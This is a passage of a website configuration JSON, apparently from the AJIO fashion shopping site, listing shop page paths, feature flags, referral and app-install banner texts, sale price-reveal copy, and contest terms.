hop/mua","/shop/powder-room","/shop/5-min-beauty","/shop/yousta","/shop/homegrown-brands-store","/shop/encrustd","/shop/superdry","/shop/latest-stories","/shop/the-community","/shop/style-edit","/shop/report-in","/shop/in-hue","/shop/in-fashion","/shop/galactic-cobalt","/shop/galactic-cobalt","/shop/promotions-page-store","/shop/promotions-page","/shop/promotions","/shop/dussehra-page","/shop/indiepicks","/shop/trndin-brown","/shop/festive-story","/shop/k-beauty-tira","/shop/glass-hair-tira","/shop/blush-hack-tira","/shop/winterwear-store","/shop/dhruv-kapoor","/shop/indie-picks-editorial","/shop/festive-footwear","/shop/black-friday-pre-buzz","/shop/ajio-vibe-tribe","/shop/hamleys","/shop/lowest-price-ever","/shop/trndin-y2k-denim","/shop/giftingstore","/shop/giftingstore-new","/shop/comic-con","/shop/men-westernwear","/shop/women-westernwear","/shop/partywear-for-women","/shop/partywear-for-men","/shop/women-wedding-page","/shop/fabindia","/shop/men-wedding-page","/shop/superdry-aryan-style-edit","/shop/winter-travel-page","/shop/backpack-checklist","/shop/tirabeauty","/shop/tirabeauty-powder-room","/shop/tirabeauty-a-celeb-mua","/shop/tirabeauty-five-minutes-beauty-ritual","/shop/reliance-sbi-cobranded-credit-cards","/shop/allfestivals","/shop/peach-nougat","/shop/gant","/shop/valentines-day-edit","/shop/giva","/shop/portico","/shop/charles-tyrwhitt","/shop/reliance-jewels","/shop/naser-sneakerhood","/shop/giftingstore","/shop/kids-premium-page","/shop/holistore","/shop/explore-brands","/shop/spring-summer-trendin","/shop/gadgets","/shop/festive-eid","/shop/april-fools-day","/shop/the-futurefit-at-ajio","/shop/amante","/shop/clovia","/shop/juniper","/shop/myntra","/shop/lothika-super-sonic","/shop/citron-notes-story","/shop/brand-puma-running","/shop/brand-puma-sports","/shop/brand-puma-men","/shop/brand-puma-women","/shop/brand-puma-teens","/shop/brand-puma-kids","/shop/brand-puma-support-your-team","/shop/zivame","/shop/cod-video-english","/shop/cod-video-hindi","/shop/return-english","/shop/return-hindi","/shop/return-creation-demo","/shop/ipl-store","/shop/impetus-page","/shop/impetus-page-two","/shop/impetus-page-riya","/shop/impetus-page-shivani","/shop/summer-travel-page","/shop/impetus-page-cipia","/shop/impetus-page-harshita","/shop/impetus-page-priyanka","/shop/impetus-page-simran","/shop/impetus-page-shivani","/shop/impetus-page-riya","/shop/impetus-page","/shop/impetus-page-two","/shop/superdry-karthik-aryan-summer-edit","/shop/house-of-Ritukumar","/shop/biba","/shop/Emporio-Armani","/shop/federal-bank-cc","/shop/federal-bank-dc","/shop/au-bank-cc","/shop/au-bank-dc","/shop/dbs-bank-cc","/shop/dbs-bank-dc","/shop/yes-bank-cc","/shop/yes-bank-dc","/shop/icici-bank-cc","/shop/icici-bank-dc","/shop/instant-discount","/shop/one-card-bank","/shop/mobikwik-cashback","/shop/mobikwik-upi","/shop/mobikwik-new-user","/shop/paytm-cashback","/shop/phonepe-cashback","/shop/sbi-reliance-prime","/shop/sbi-reliance-base","/shop/fi-federal-cashback","/shop/bob-bank-cc","/shop/bob-bank-dc","/shop/idfc-bank-cc","/shop/idfc-bank-dc","/shop/flash-cashback","/shop/indusind-bank-cc","/shop/indusind-bank-dc","/shop/citi-bank-cc","/shop/citi-bank-dc","/shop/axis-bank-cc","/shop/axis-bank-dc","/shop/hsbc-bank-cc","/shop/hsbc-bank-dc","/shop/hdfc-bank-cc","/shop/hdfc-bank-dc","/shop/heeramandi-page","/shop/in-the-middle","/shop/sbi-co-branded","/shop/pre-buzz-new","/shop/premiumcopyedition","/shop/curve-page","/shop/srh-asos","/shop/summer-beauty-handbook","/shop/brand-forever-new","/shop/pre-buzz-unreal","/shop/pre-buzz-blink","/shop/pre-buzz-special-deals","/shop/srh-hnm","/shop/asos","/shop/sale","/shop/men","/shop/edit-page","/shop/tira-beauty-page","/shop/asos-men","/shop/asos-edit-page","/shop/asosmen","/shop/sneaker-drobe-store","/shop/neemans","/shop/hm","/shop/ali-fazal","/shop/H-M-editiorial-store","/shop/h-m-editiorial-store","/shop/nsm-superdry-edit","/shop/mens-plus-size-page","/shop/sale-test","/shop/sale-new","/shop/ajio-new","/shop/super-value-store","/shop/super-hours","/shop/super-hours-premium","/shop/winterwear-page","/shop/early-access-ajio-exclusives","/shop/indie-picks-editorial","/shop/marks-spencer-page","/shop/zomato-x-ajio-premium","/shop/athiya-shetty-vogue","/shop/lee-cooper-brand","/shop/john-players","/shop/womens-workwear","/shop/mens-workwear","/shop/brooks-brothers-charles-tyrwhitt","/shop/minute-mania","/shop/value-store","/shop/valuestore","/shop/giftingstore-christmas","/shop/shein-srh","/shop/great-clearance-store","/shop/g-winterwear-editorial","/shop/ny-festive","/shop/mocha-mousse-trendin","/shop/super-hours-premium","/shop/saucony-endorphin-speed4","/shop/sheinindia","/shop/snitch","/shop/valentines-day","/shop/pre-buzz-allstarsale","/shop/super-cash","/shop/ajio-all-star-sale","/shop/ethnic-wear-page","/shop/art-of-bleisure","/shop/asos-lfw-coming-soon","/shop/trndinxvogue","/shop/beauty-trend-report-2025","/shop/mothers-day","/shop/whats-in-my-bag-trendin","/shop/menswear-trend-report-ss25","/shop/may25-bank-offers","/shop/ss25-trend-updates","/shop/early-access-price-reveal","/shop/first-user-page","/shop/prebuzz-redhot-sale","/shop/wallet-offer","/shop/fashion-is-fluid","/shop/men-plus-size-store","/shop/brand-pantaloons","/shop/rain-ready-store","/shop/it-dresses","/shop/brand-guess","/shop/trending-bags","/shop/fresh-drops","/shop/fresh-drops-brands","/shop/buda-jeans-co-denim","/shop/the-fusionwear-edit","/shop/homegrown-brands","/shop/trendin-report-fall25","/shop/brand-alpha-tribe","/shop/nyrika","/shop/test-accessories","/shop/test-collectibles","/shop/prebuzz-fashionation-sale","/shop/prebuzz-fashionation-deals","/shop/collectibles-test","/shop/festive-navratri","/shop/prebuzz-all-stars-sale","/shop/luxe-karl-lagerfeld-jeans","/shop/luxe-HSBC-terms-conditions","/shop/ajio-rush","/shop/privilege-pass","/shop/trendin-report-outcasts","/shop/luxe-hsbc","/shop/gst-prices","/shop/beautyeditorial","/shop/hsbc-haul-hub","/shop/ajiogram-hsbc-haul-hub","/shop/premium-pass","/shop/hsdabhu","/shop/diwali","/shop/trendin-diwali-edit","/shop/brand-tanuka","/shop/universal","/shop/brand-edamamma","/shop/luxe-woolmark-2025","/shop/character-store","/shop/trend-report-winter-selections","/shop/rush","/shop/gold","/shop/exclusives","/shop/vibe-tribe","/shop/concert-dresssing-page","/shop/concert-dressing-selections","/shop/saree","/shop/asos-winter-edit","/shop/mega-deals-westernwear","/shop/mega-deals-footwear","/shop/mega-deals-accessories","/shop/mega-deals-winterwear","/shop/mega-deals-sportswear","/shop/k-beauty","/shop/winter-travel-page","/shop/winter-impact-edit","/shop/holiday-gifting-guide-trendin","/shop/active-wellness-selections","/shop/small-medium-brands","/shop/outdoor-adventure","/shop/usta-edit-page","/shop/active-and-wellness-page","/shop/regional-new-year-page","/shop/prebuzz-fashionation-sale","/shop/prebuzz-fashionation-deals","/shop/pantone-colour","/shop/gurbax-edit","/shop/valentinesday","/shop/self-love"],"referralFeatureEnable":"ON","referrerEnable":"ON","refereeEnable":"ON","displayReferralNewTag":"ON","displayAjioWalletNewTag":"ON","displayAjioWalletTotalAmount":"OFF","displayAjioWallet":"OFF","displayNonTransferrableCashLedger":"ON","redirectFindToS1":"OFF","referralShareUtmParams":{"source":"ajioreferral","medium":"web","campaign":"30_01_rollout"},"referralCongratsMessageTimer":15000,"referralShareMessage":"Hey, _USERNAME_ knows you'll love AJIO's latest styles. Use this code _USER_REFERRAL_CODE_ and get _REFEREE_BONUS_ off your first purchase. Check it out here:","referralWidgetPDPEnable":"ON","referralWidgetWalletEnable":"ON","referralWidgetThankYouPageEnable":"ON","referralWidgetHeading":"Invite Friends & Earn","referralWidgetSubHeading":"You get ₹_INCENTIVE_ SuperCash for every friend","referralMyAccountLinkTitle":"Invite Friends","referralMyAccountLinkSubTitle":"Earn ₹_INCENTIVE_ SuperCash for every friend","referralAuthFeedbackTitle":"_USERNAME_ has invited you!","referralAuthFeedbackSubTitle":"Signup to get ₹_INCENTIVE_ SuperCash","referralCongratulationHeading":"_USERNAME_ has given you _INCENTIVE_* SuperCash","referralCongratulationSubHeading":"*expires in _DURATION_VALUE_ _DURATION_UNIT_","referralLandingPageHeading":"Invite Friends & Earn","cc_email_response_time_message":"Response in 24 hours","disableGSTContent":"ON","defaultGSTMessage":"Price inclusive of all taxes","usps":["Assured Quality","100% Handpicked","Easy Exchange"],"luxuryOrderFlags":{"luxuryCallMeBack":"ON","luxuryChatWithUs":"ON","luxuryHLP":"OFF","luxuryEmail":"OFF","luxury_ccEmailId":"customercare@ajio.com","luxury_ccContactNumber":"1800-889-9991"},"appInstallFeature":{"homepage":"ON","pdp":"ON","plp":"ON","orderListing":"ON","orderConfirm":"ON","footer":"ON","dynamicAppInstallBanners":"ON","stickyBanner":{"image":"Phoneajiologo.svg","newUserHeaderText":"Download the app to get Flat 500 off!","newUserSubtexts":["Signup & redeem app exclusive offers"],"oldUserHeaderText":"Download the AJIO app now!","oldUserSubtexts":["Unlock & redeem app exclusive offers"]},"fixedBanner":{"image":"Phoneajiologo.svg","downloadImage":"downloadgreen.svg","newUserHeaderText":"Effortless order tracking","newUserSubtexts":["4.3 \u003cspan style='color: #FFB800'>&#9733;\u003c/span> ratings on appstore"],"oldUserHeaderText":"Effortless order tracking","oldUserSubtexts":["4.3 \u003cspan style='color: #FFB800'>&#9733;\u003c/span> ratings on appstore"]},"footerBanner":{"andoridImage":"Google_Play_footer.svg","iosImage":"App_Store_Footer.svg","text":"Experience the AJIO mobile app"},"offerBanner":{"text":"Save more with App exclusive offers"},"carouselBanner":[{"bannerImage":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/FLAT_30_OFF_FIRST_ORDER.jpg","isAppInstallBanner":true,"redirectionUrl":""},{"bannerImage":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/sticky.jpg","isAppInstallBanner":true,"redirectionUrl":""}]},"appConfig":{"androidPackageName":"com.ril.ajio","androidSubDomain":"ajiofnl","iosPackageName":"com.ril.ajiofnl","iosSubDomain":"ajio","iosUrlScheme":"ajioapps","iosStoreId":"1113425372"},"ABDistribution":0,"returnCapture":{"isNewOne":"ON","exchangeUnable":"Exchange is not available for the selected address","selfShipMsg":"This is a Self Ship request. After placing the request, please send the below product(s) to our address.","selfShipCredit":150},"priceRevealaFlag":"ON","priceRevealV2MobileFeatureFlag":"OFF","priceRevealMobileData":{"priceRevealPDPFlag":"OFF","priceRevealPLPFlag":"OFF","priceRevealWISHLISTFlag":"OFF","hashtag":"#BigBoldSale","bbsDescription":"Take a sneak peek at the BBS Price before it starts!","bbsTextButton":"Show BBS Price","wishlistText":"Buy your favorite products at jaw-dropping discounts","bbsPriceStaticText":"BBS Price","bbsSaleStartText":"Big Bold Sale starts on Decemeber 4, 12:00 a.m.","bbsSaleEndText":"Big Bold Sale is live!","userEduText":"What is BBS Price?","priceComingSoonTxt":"BBS Price coming Soon","hamperImgSrc":{"image":"https://assets-jiocdn.ajio.com/static/img/BBS_Hamper.svg","altText":"Sale giftbox icon"},"priceImgSrc":{"image":"https://assets.ajio.com/cms/AJIO/MOBILE/BBS-Shortform-Mobile_Final.png","altText":"AJIO Big Bold Sale logo"},"bannerImgSrc":{"image":"https://assets.ajio.com/cms/AJIO/MOBILE/BBS%20New%20Longform-N.png","altText":"AJIO Big Bold Sale logo"},"luxeHashtag":"#BigBoldSale","luxeBBSDescription":"Take a sneak peek at the \u003cb style='font: revert;''>BBS\u003c/b> Price before it starts!","luxeBbsTextButton":"Show BBS Price","luxeWishlistText":"Buy your favorite products at jaw-dropping discounts!","luxebbsPriceStaticText":"BBS Price","luxeUserEduText":"What is BBS Price?","luxePriceComingSoonTxt":"BBS Price coming soon","luxePriceImgSrc":{"image":"https://assets.ajio.com/cms/AJIO/WEB/BBS-Shortform-Desktop_Final.svg","altText":"AJIO Big Bold Sale logo"},"luxeBannerImgSrc":{"image":"https://assets.ajio.com/cms/AJIO/MOBILE/BBS-New-Longform-Desktop_Final.svg","altText":"AJIO Big Bold Sale logo"},"bbsBannerText":"Buy your favourite products at jaw-dropping discounts.","luxeSaleLiveText":"Big Bold Sale is live!"},"priceRevealV2WebFeatureFlag":"OFF","priceRevealWebData":{"priceRevealPDPFlag":"OFF","priceRevealPLPFlag":"OFF","hashtag":"#BigBoldSale","priceRevealWISHLISTFlag":"OFF","bbsDescription":"Take a sneak peek at the BBS Price before it starts!","bbsTextButton":"Show BBS Price","wishlistText":"Buy your favorite products at jaw-dropping discounts!","bbsPriceStaticText":"BBSPrice","bbsSaleStartText":"Big Bold Sale starts on December 4, 12:00 a.m.","bbsSaleEndText":"Big Bold Sale is live!","userEduText":"What is BBS Price?","priceComingSoonTxt":"BBS Price coming Soon","hamperImgSrc":{"image":"https://assets-jiocdn.ajio.com/static/img/BBS_Hamper.svg","altText":"Sale giftbox icon"},"priceImgSrc":{"image":"https://assets.ajio.com/cms/AJIO/WEB/BBS-Shortform-Desktop_Final.svg","altText":"AJIO Big Bold Sale logo"},"bannerImgSrc":{"image":"https://assets.ajio.com/cms/AJIO/MOBILE/BBS-New-Longform-Desktop_Final.svg","altText":"AJIO Big Bold Sale logo"},"luxeHashtag":"#BigBoldSale","luxeBBSDescription":"Take a sneak peek at the \u003cb style='font: revert;''>BBS\u003c/b> Price before it starts!","luxeBbsTextButton":"Show BBS Price","luxeWishlistText":"Update your Wishlist with the hottest picks!","luxebbsPriceStaticText":"BBS Price","luxeUserEduText":"What is BBS Price?","luxePriceComingSoonTxt":"BBS Price coming soon","luxePriceImgSrc":{"image":"https://assets.ajio.com/cms/AJIO/WEB/BBS-Shortform-Desktop_Final.svg","altText":"AJIO Big Bold Sale logo"},"luxeBannerImgSrc":{"image":"https://assets.ajio.com/cms/AJIO/MOBILE/BBS-New-Longform-Desktop_Final.svg","altText":"AJIO Big Bold Sale logo"},"bbsBannerText":"Buy your favourite products at jaw-dropping discounts.","luxeSaleLiveText":"Big Bold Sale is Live!"},"newUserBanner":"OFF","estimatedWaitTimeCMB":"ON","showTimeSlotsCMB":"ON","showCallMeBackForLuxuryOrder":"ON","revampedGoogleAuth":"ON","showCarrierInfo":"ON","orderFilterFlag":"ON","carrierInfoTimestamp":15,"showScNextQuestionInSecs":3,"paymentMsg":"We have served 11 Million+ happy customers across India","gamezonetncLink":"https://www.ajio.com/gamez","gameZopCoupons":{"SJ8X6zyPcyX":[{"coupon":"Rs 750 Off on 2990","score":"50000+"},{"coupon":"Rs 450 Off on 1990","score":"25000 - 49999"},{"coupon":"Rs 250 Off on 1490","score":"10000 - 24999"}],"BkdJhTX50B":[{"coupon":"Rs 750 Off on 2990","score":"200+"},{"coupon":"Rs 450 Off on 1990","score":"120 - 199"},{"coupon":"Rs 250 Off on 1490","score":"50 - 119"}],"B1JBaM1D9y7":[{"coupon":"Rs 750 Off on 2990","score":"200+"},{"coupon":"Rs 450 Off on 1990","score":"100 - 199"},{"coupon":"Rs 250 Off on 1490","score":"30 - 99"}],"HJskh679Cr":[{"coupon":"Rs 750 Off on 2990","score":"200+"},{"coupon":"Rs 450 Off on 1990","score":"100 - 199"},{"coupon":"Rs 250 Off on 1490","score":"20 - 99"}],"B1fSpMkP51m":[{"coupon":"Rs 750 Off on 2990","score":"80+"},{"coupon":"Rs 450 Off on 1990","score":"40 - 79"},{"coupon":"Rs 250 Off on 1490","score":"15 - 39"}],"BJ9bvzIKdJl":[{"coupon":"Rs 750 Off on 2990","score":"750+"},{"coupon":"Rs 450 Off on 1990","score":"500 - 749"},{"coupon":"Rs 250 Off on 1490","score":"200 - 499"}]},"topShopperGrandPriceBannerImagePath":"","topShopperTermsHyperlink":"https://www.ajio.com/contest-shopper","topShopperShopMoreHyperlink":"https://www.ajio.com/s/min-50-percent-off-4538-51381","timerToRefreshTopShopper":300000,"tncListData":["Top Shopper contest will be live during the duration of AJIO Big Bold Sale or BBS","The contest is only open to users who have successfully placed an order on AJIO - either through prepaid (or) through cash on delivery (COD) mode","AJIO shall not charge any amount from any user for taking part in this contest","The rewards mentioned as the prize for each slot can change based on any external factors out of AJIO's control","If user places multiple orders during same slot, those order values will be added & total order value is considered","If two users placed order for same amount, the user who placed order earlier will be considered as the winner","Please note that the net order value will be considered for each user after reducing the amount for any cancellations/returns","A user whose name appears on top of leaderboard does not guarantee reward. The final winners will be chosen by AJIO after considering cancellations & returns"],"eventHowToParticipateContentList":["Top Shopper contest is live for users during the Ajio Big Bold Sale","Each day is divided into 24 slots of 4 hours each & for each slot, the top shopper(based on net order value) will be considered as the winner","All users placing orders during the contest duration will be considered for the participation","If user places multiple orders during same slot, those order values will be added & total order value        is considered","If two users placed order for same amount, the user who placed order earlier will be considered as          the winner","Please note that the net order value will be considered for each user after reducing the amount for          any cancellations/returns","Refer to the complete terms & conditions list for this contest using the link given below"],"enablePwaInstall":false,"priceRevealMobileFeatureFlag":"OFF","priceRevealWebFlag":"OFF","batchIdWishlistMobileFlag":"ON","batchIdWishlistWebFlag":"ON","tncLinkGame":"https://www.ajio.com/help/termsAndCondition","ruleTncLinkGame":"https://www.ajio.com/scratchcard","landingPageExpireTime":1,"luxeFlags":{"isThemeEnable":"ON","isDesktopThemeEnable":"ON","isFooterEnabled":"ON","footerData":[{"isEnable":true,"title":"Customer Service","link":"/selfcare"},{"isEnable":true,"title":"FAQs","link":"/selfcare"},{"isEnable":true,"title":"Terms & Conditions","link":"/help/termsAndCondition"},{"isEnable":true,"title":"Returns & Refunds policy","link":"/return-refund-policy"}]},"shoppingAssistantFlag":"ON","shoppingAssistantData":{"phoneNumber":["8080-705-705"],"time":"10 AM - 7 PM"},"isSimilarPopupDisplay":"ON","similarPopupTimeOut":2,"isNewBrandDirectoryMsite":"ON","isNewBrandDirectoryDesktop":"ON","enableClusterFeature":"ON","runtimeBannersSis":"ON","runtimeBannersMsiteSis":"ON","runtimeBannersUrlListSis":["/shop/gap","/shop/avantra","/shop/azorte","/shop/luxe-menswear","/shop/luxe","/shop/luxe-men","/shop/luxe-women","/shop/luxe-lifestyle","/shop/luxe-beauty","/shop/luxe-sbc-uhp","/shop/luxe-sbc-men","/shop/luxe-sbc-women","/shop/luxe-sbc-beauty","/shop/luxe-sbc-home","/shop/luxe-handbags","/shop/luxe-brand-bally","/shop/luxe-brand-canali","/shop/luxe-edit-home","/shop/luxe-cover-story","/shop/luxe-women-apparel","/shop/luxe-footwear","/shop/luxe-diesel","/shop/luxe-emporio-armani","/shop/luxe-winterwear","/shop/luxe-accessories","/shop/luxe-brand-hugo-boss","/shop/luxe-brand-stella-mccartney","/shop/luxe-brand-kate-spade","/shop/luxe-evening-wear","/shop/luxe-jimmy-choo","/shop/luxe-michael-kors","/shop/luxe-shantanu-nikhil","/shop/luxe-brand-coccinelle","/shop/luxe-brand-ak-ok","/shop/luxe-paul-smith","/shop/luxe-ontisuka-tiger","/shop/luxe-brand-toms","/shop/luxe-paul-shark","/shop/luxe-ferragamo","/shop/luxe-zegna","/shop/luxe-luggage-travel","/shop/luxe-satya-paul-brand","/shop/luxe-dsquared2","/shop/luxe-brand-kenzo","/shop/luxe-brands-marc-jacobs","/shop/luxe-brands-by-far","/shop/luxe-brands-ami-paris","/shop/luxe-tumi","/shop/luxe-veja","/shop/luxe-story-vacation-mode","/shop/luxe-alice-and-olivia","/shop/luxe-brand-zimmermann","/shop/luxe-self-portrait","/shop/luxe-wedding-carnival","/shop/luxe-villeroy-and-boch","/shop/luxe-paige","/shop/luxe-brand-msgm-srl","/shop/luxe-all-saints","/shop/luxe-brand-simone","/shop/muji","/shop/luxe-cult-gaia","/shop/luxe-story-vacation-mode","/shop/luxe-edit-home","/shop/luxe-the-party-starters","/shop/luxe-gifting","/shop/luxe-tory-burch","/shop/luxe-story-valentinesday-gifting","/shop/luxe-story-valentines-day","/shop/luxe-story-valentinesday-women-gifting","/shop/luxe-category-kidswear","/shop/luxe-lingerie-loungewear","/shop/trends","/shop/luxe-category-home","/shop/luxe-category-womens-apparel","/shop/luxe-sneaker-story","/shop/luxe-giorgio-armani","/shop/luxe-jewellery-carnival","/shop/luxe-brand-tods","/shop/luxe-autumn-winter-2022-story","/shop/luxe-collectors-edit-story","/shop/luxe-anya-hindmarch-story","/shop/luxe-Allia-Al-Rufai-story","/shop/luxe-festive-edit-story","/shop/luxe-present-perfect-story","/shop/luxe-sneaker-story","/shop/luxe-ultimate-decor-story","/shop/luxe-sneaker-story-page","/shop/luxe-akshay-tyagi-story","/shop/luxe-eyewear","/shop/luxe-coach","/shop/luxe-brand-bottega-veneta","/shop/luxe-brand-hugo","/shop/luxe-luggage-and-travel-carnival","/shop/street","/shop/street-men","/shop/street-women","/shop/luxe-brand-armani-junior","/shop/luxe-handbags","/shop/luxe-match-point","/shop/luxe-summer-livin","/shop/luxe-watches-page","/shop/luxe-brand-dkny","/shop/luxe-men-icw-story","/shop/luxe-handbag-story","/shop/yousta","/shop/tirabeauty","/shop/luxe-story-italian-autumn","/shop/luxe-story-diesel","/shop/luxe-story-the-wedding-edit","/shop/luxe-farm-rio","/shop/luxe-fashion-takes-flight","/shop/luxe-sbc-mhp","/shop/luxe-sbc-whp","/shop/luxe-festive-fashion","/shop/luxe-story-collectors-edit","/shop/luxe-collectors-edit-story","/shop/luxe-story-brass-roots","/shop/luxe-play-the-field","/shop/luxe-feeling-at-home","/shop/luxe-the-starry-closet","/shop/luxe-the-starry","/shop/luxe-story-bags-beauty","/shop/luxe-made-in-heaven-story","/shop/luxe-watches-edit","/shop/luxe-amiri-story","/shop/luxe-brand-amiri","/shop/luxe-coach-story","/shop/luxe-diwali-story-2023","/shop/luxe-sourabh-gupta","/shop/luxe-lfw-the-vault","/shop/luxe-woolmark-category-page","/shop/luxe-story-shoes-bags","/shop/luxe-story-cheek-it-up","/shop/luxe-woolmark-story-page","/shop/luxe-dopamine-story","/shop/luxe-quiet-luxury-story","/shop/luxe-chunky-knits-story","/shop/luxe-meghna-goyal-story","/shop/luxe-winter-skincare","/shop/luxe-order-for-glamour","/shop/luxe-story-ace-the-base","/shop/luxe-ak-ok","/shop/luxe-top-stories-menu","/shop/luxe-fashion-stories","/shop/luxe-beauty-stories","/shop/luxe-home-stories","/shop/luxe-gifting-stories","/shop/luxe-lifestyle-culture-stories","/shop/luxe-story-candle","/shop/luxe-story-colour-therapy","/shop/luxe-holi-jewellery-story","/shop/luxe-rhea-kapoor-story","/shop/luxe-joyeeta-story","/shop/luxe-maskproof-your-lipstick-story","/shop/luxe-microtrend-the-return-of-sexy-dressing-story","/shop/luxe-quiet-luxury-story","/shop/luxe-sara-tendulkar-story","/shop/luxe-shivan-and-narresh-story","/shop/luxe-suchir-story-style-stamps","/shop/luxe-suchitra-material-girl-story","/shop/luxe-sunny-side-up-story","/shop/luxe-happy-holiday-christmas-story-2022","/shop/luxe-red-lipstick-story","/shop/luxe-dopamine-story","/shop/luxe-chunky-knits-story","/shop/luxe-story-cheek-it-up","/shop/luxe-brands-ami-paris","/shop/luxe-fashion-stories","/shop/luxe-beauty-stories","/shop/luxe-home-stories","/shop/luxe-people-stories","/shop/luxe-story-fit-fab-luxury-that-lasts","/shop/luxe-woolmark-luxury-warm","/shop/luxe-celeb-guide-to-luxury-reds","/shop/luxe-villeroy-boch","/shop/luxe-travel-edit-out-of-office","/shop/luxe-new-year-new-surprise","/shop/luxe-mindfulness-with-luxury","/shop/luxe-pangaias-science-of-fashion","/shop/luxe-brand-pangaia","/shop/luxe-future-of-shopping-weekend","/shop/luxe-valentines-gifting-store","/shop/luxe-fashion-seasons-luxury-learnings","/shop/luxe-the-big-love-list","/shop/luxe-eye-wear-selections","/shop/luxe-art-of-carts-sake","/shop/luxe-taylor-swift-style-guide","/shop/luxe-wrap-and-roll-across-time","/shop/luxe-about-ajio-luxe","/shop/luxe-who-we-are","/shop/luxe-brands-on-luxe","/shop/luxe-the-luxe-experience","/shop/luxe-brand-isharya","/shop/luxe-holi-2024-celebrating-makeup","/shop/luxe-denim-collections","/shop/luxe-top-trends-lfw-fdci","/shop/luxe-story-valentino-born-in-roma","/shop/amante","/shop/clovia","/shop/luxe-story-divyak-dsouza","/shop/luxe-brands-speak","/shop/luxe-story-AKOK-Anamika-Khanna","/shop/zivame","/shop/luxe-story-Coffee-Culture","/shop/luxe-story-Haute-Watch-List","/shop/luxe-brand-ray-ban","/shop/luxe-brand-behno","/shop/luxe-story-How-To-Fashion-Tenniscore","/shop/luxe-story-Met-Gala-2024-Beauty","/shop/zivame","/shop/clovia","/shop/luxe-coach-tabby-store","/shop/luxe-OR-brand-page","/shop/luxe-story-Cannes-2024","/shop/luxe-Fathers-Day-page","/shop/luxe-coach-tabby-shop","/shop/luxe-story-Holiday-Edit-Indian-Summer","/shop/luxe-srh-asos","/shop/luxe-story-Celeb-Starring-Holiday-2024","/shop/luxe-story-thermos-in-fashion","/shop/luxe-brand-ritu-kumar","/shop/luxe-srh-hnm","/shop/luxe-story-Paris-Fashion-Week-Haute-Couture-AW24","/shop/luxe-rakshabandhan-gifting-page","/shop/luxe-story-paris-olympics-2024-lvmh","/shop/luxe-luna","/shop/luxe-story-fashions-formula-one","/shop/luxe-versace","/shop/luxe-easy-emi-payments","/shop/luxe-story-bridal-broadcast","/shop/luxe-polo-carnival","/shop/asos","/shop/asos-men","/shop/luxe-tissot-coming-soon","/shop/luxe-story-amit-aggarwal-interview","/shop/luxe-story-six-ways-to-gift-luxury","/shop/hm","/shop/luxe-story-emily-in-paris-2024","/shop/luxe-brand-tissot","/shop/luxe-story-watch-winders","/shop/luxe-gifting-store","/shop/luxe-story-Spring-2025-Runway-report","/shop/luxe-the-diwali-story","/shop/value-store","/shop/luxe-woolmark-story-2024","/shop/luxe-woolmark-2024","/shop/valuestore","/shop/luxe-disney-story-2024","/shop/luxe-story-Wedding-Wardrobe","/shop/luxe-wedding-page-2024","/shop/luxe-brooks-brothers","/shop/luxe-story-Hosting-Holidays","/shop/luxe-story-beauty-calendar-2025","/shop/luxe-story-the-handbag-edit","/shop/luxe-brand-palm-angels","/shop/luxe-brand-acne-studios","/shop/luxe-brand-sandro","/shop/luxe-brand-maje","/shop/luxe-story-mentors-for-fall","/shop/sheinindia","/shop/luxe-story-Shades-of-Love","/shop/luxe-indigo","/shop/luxe-story-Arts-Homecoming-2025","/shop/luxe-story-Denim-for-Days","/shop/luxe-story-Whats-Trending-2025","/shop/luxe-story-big-spring-switch","/shop/luxe-onitsuka-tiger","/shop/luxe-AFEW","/shop/luxe-story-Spring-Break","/shop/luxe-Benedetta-Bruzziches","/shop/layout/feed-men","/shop/layout/feed-women","/shop/luxe-rbl-bank","/shop/ajiogram-men","/shop/ajiogrammen","/shop/ajiogram-women","/shop/ajiogramwomen","/shop/men","/shop/women","/shop/men-gram","/shop/women-gram","/shop/luxe-story-Glam-Jam","/shop/luxe-brand-EASeven","/shop/ajiogram","/shop/luxe-story-AFEW-Rahul-Mishra","/shop/luxe-tshirtcarnival","/shop/luxe-swarovski","/shop/luxe-travel-page","/shop/luxe-aape-by-a-bathing-ape","/shop/luxe-gift-card","/shop/luxe-au-bank","/shop/luxe-rakhi-2025","/shop/luxe-gifting-2025","/shop/test-accessories","/shop/test-collectibles","/shop/collectibles-test","/shop/festive-navratri","/shop/prebuzz-all-stars-sale","/shop/luxe-karl-lagerfeld-jeans","/shop/luxe-HSBC-terms-conditions","/shop/ajio-rush","/shop/privilege-pass","/shop/trendin-report-outcasts","/shop/luxe-hsbc","/shop/gst-prices","/shop/beautyeditorial","/shop/hsbc-haul-hub","/shop/ajiogram-hsbc-haul-hub","/shop/premium-pass","/shop/hsdabhu","/shop/luxe-festive-edit-2025","/shop/diwali","/shop/trendin-diwali-edit","/shop/brand-tanuka","/shop/universal","/shop/brand-edamamma","/shop/luxe-woolmark-2025","/shop/character-store","/shop/trend-report-winter-selections","/shop/rush","/shop/gold","/shop/exclusives","/shop/vibe-tribe","/shop/concert-dresssing-page","/shop/concert-dressing-selections","/shop/saree","/shop/luxe-lucky-size-store","/shop/hogwarts-harry-potter","/shop/coming-soon-teaser","/shop/luxe-cred","/shop/luxe-ICICI-terms-conditions"],"runtimeBannersUrlListMsiteSis":["/shop/gap","/shop/avantra","/shop/azorte","/shop/luxe-menswear","/shop/luxe","/shop/luxe-men","/shop/luxe-women","/shop/luxe-lifestyle","/shop/luxe-beauty","/shop/luxe-sbc-uhp","/shop/luxe-sbc-men","/shop/luxe-sbc-women","/shop/luxe-sbc-beauty","/shop/luxe-sbc-home","/shop/luxe-handbags","/shop/luxe-brand-bally","/shop/luxe-brand-canali","/shop/luxe-edit-home","/shop/luxe-cover-story","/shop/luxe-women-apparel","/shop/luxe-footwear","/shop/luxe-diesel","/shop/luxe-emporio-armani","/shop/luxe-winterwear","/shop/luxe-accessories","/shop/luxe-brand-hugo-boss","/shop/luxe-brand-stella-mccartney","/shop/luxe-brand-kate-spade","/shop/luxe-gifting","/shop/luxe-the-party-starters","/shop/luxe-evening-wear","/shop/luxe-michael-kors","/shop/luxe-jimmy-choo","/shop/luxe-shantanu-nikhil","/shop/luxe-brand-coccinelle","/shop/luxe-brand-ak-ok","/shop/luxe-paul-smith","/shop/luxe-ontisuka-tiger","/shop/luxe-brand-toms","/shop/luxe-paul-shark","/shop/luxe-ferragamo","/shop/luxe-zegna","/shop/luxe-luggage-travel","/shop/luxe-satya-paul-brand","/shop/luxe-dsquared2","/shop/luxe-brand-kenzo","/shop/luxe-brands-marc-jacobs","/shop/luxe-brands-by-far","/shop/luxe-brands-ami-paris","/shop/luxe-tumi","/shop/luxe-veja","/shop/luxe-story-vacation-mode","/shop/luxe-alice-and-o